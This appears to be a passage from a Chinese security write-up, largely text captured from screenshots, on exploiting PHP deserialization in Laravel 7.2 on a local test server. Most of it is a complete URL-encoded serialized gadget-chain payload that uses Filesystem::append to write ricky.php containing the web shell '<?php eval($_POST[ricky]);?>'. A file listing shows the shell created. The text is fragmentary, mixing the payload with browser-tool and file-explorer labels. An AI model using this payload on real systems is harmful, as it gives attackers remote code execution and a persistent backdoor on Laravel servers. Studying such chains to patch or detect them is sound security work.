 \WWW\laravel72\
Error
Call to a member function register() on int
最后全部执行完返回的是个报错但是文件确实已经写入
http://localhost:8000/index?data=O%3A46%3A%22Illuminate%5CRouting%5CPendingResourceRegistration%22%3A4%3A%7Bs%3A12%3A%22%00%2A%00registrar
%22%3BO%3A39%3A%22Illuminate%5CNotifications%5CChannelManager%22%3A3%3A%7Bs%3A12%3A%22%00%2A%00container%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A28
%3A%22Illuminate%5CAuth%5CRequestGuard%22%3A4%3A%7Bs%3A7%3A%22%00%2A%00user%22%3BN%3Bs%3A11%3A%22%00%2A%00callback%22%3Ba%3A2
%3A%7Bi%3A0%3BO%3A32%3A%22Illuminate%5CFilesystem%5CFilesystem%22%3A2%3A%7Bs%3A4%3A%22path%22%3Bs%3A9%3A%22ricky.php%22%3Bs%3A4%3A%22data
%22%3Bs%3A28%3A%22%3C%3Fphp%20eval%28%24_POST%5Bricky%5D%29%3B%3F%3E%22%3B%7Di%3A1%3Bs%3A6%3A%22append%22%3B%7Ds%3A10%3A%22%00%2A
%00request%22%3Bs%3A9%3A%22ricky.php%22%3Bs%3A11%3A%22%00%2A%00provider%22%3Bs%3A28%3A%22%3C%3Fphp%20eval%28%24_POST%5Bricky%5D%29
%3B%3F%3E%22%3B%7Di%3A1%3Bs%3A4%3A%22user%22%3B%7Ds%3A17%3A%22%00%2A%00defaultChannel%22%3Bs%3A1%3A%22x%22%3Bs%3A17%3A%22%00%2A
%00customCreators%22%3Ba%3A1%3A%7Bs%3A1%3A%22x%22%3Bs%3A14%3A%22call_user_func%22%3B%7D%7Ds%3A7%3A%22%00%2A%00name%22%3Bs%3A5
%3A%22ricky%22%3Bs%3A13%3A%22%00%2A%00controller%22%3Bs%3A5%3A%22ricky%22%3Bs%3A10%3A%22%00%2A%00options%22%3Bs%3A5%3A%22ricky
%22%3B%7D
控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络
Encoding SQL XSS Other
%3C%3Fphp+eval%28%24_POST%5Bricky%5D%29%3B%3F%3E%22%3B%7Di%3A1%3Bs%3A4%3
%22%3Bs%3A17%3A%22%00%2A%00customCreators%22%3Ba%3A1%3A%7Bs%3A1%3A%22x%2
%3A%22ricky%22%3Bs%3A13%3A%22%00%2A%00controller%22%3Bs%3A5%3A%22ricky%22%3B
Post data Referer User Agent Cookies Clear All
public
文件 主页 共享 查看
« WWW > laravel72 > public
safetool
Web
Web2
WWW
POC
Download
plan
ctfshow1000
在 return 的时候就已经写入了
名称 修改日期
.htaccess 2021-03-12 0:59
favicon.ico 2021-03-12 0:59
index.php 2021-03-12 0:59
ricky.php 2021-03-12 15:0
robots.txt 2021-03-12 0:59
web.config 2021-03-12 0:59